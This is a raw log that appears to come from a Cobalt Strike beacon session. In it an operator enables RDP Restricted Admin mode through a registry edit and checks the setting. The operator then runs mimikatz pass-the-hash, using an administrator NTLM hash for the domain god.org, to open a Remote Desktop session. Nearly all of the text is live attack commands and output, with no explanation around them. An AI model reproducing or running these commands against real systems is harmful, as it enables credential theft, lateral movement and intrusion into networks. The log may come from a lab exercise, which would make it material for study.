 [10/05 15:24:48] beacon> shell REG ADD "HKLM\System\CurrentControlSet\Control\Lsa" /v DisableRestrictedAdmin /t REG_DWORD /d 00000000 /f
[10/05 15:24:48] [*] Tasked beacon to run: REG ADD "HKLM\System\CurrentControlSet\Control\Lsa" /v DisableRestrictedAdmin /t REG_DWORD /d 00000000 /f
[10/05 15:24:48] [+] host called home, sent: 148 bytes
[10/05 15:24:48] [+] received output:
操作成功完成。
[10/05 15:24:55] beacon> shell REG query "HKLM\System\CurrentControlSet\Control\Lsa" | findstr "DisableRestrictedAdmin"
[10/05 15:24:55] [*] Tasked beacon to run: REG query "HKLM\System\CurrentControlSet\Control\Lsa" | findstr "DisableRestrictedAdmin"
[10/05 15:24:55] [+] host called home, sent: 131 bytes
[10/05 15:24:55] [+] received output:
DisableRestrictedAdmin    REG_DWORD    0x0
[10/05 15:25:04] beacon> mimikatz sekurlsa::pth /user:administrator /domain:god.org /ntlm:dfe645e17afef6a7f68fe77af45bb946 "/run:mstsc.exe /restrictedadmin"
[10/05 15:25:04] [*] Tasked beacon to run mimikatz's sekurlsa::pth /user:administrator /domain:god.org /ntlm:dfe645e17afef6a7f68fe77af45bb946 "/run:mstsc.exe /restrictedadmin" command
[10/05 15:25:04] [+] host called home, sent: 814412 bytes
[10/05 15:25:05] [+] received output:
user    : administrator
domain  : god.org
program : mstsc.exe /restrictedadmin
impers. : no
NTLM    : dfe645e17afef6a7f68fe77af45bb946
|  PID  2168
|  TID  2644
|  LSA Process is now R/W
|  LUID 0 ; 69779786 (00000000:0428c14a)
\_ msv1_0   - data copy @ 000000000192F500 : OK !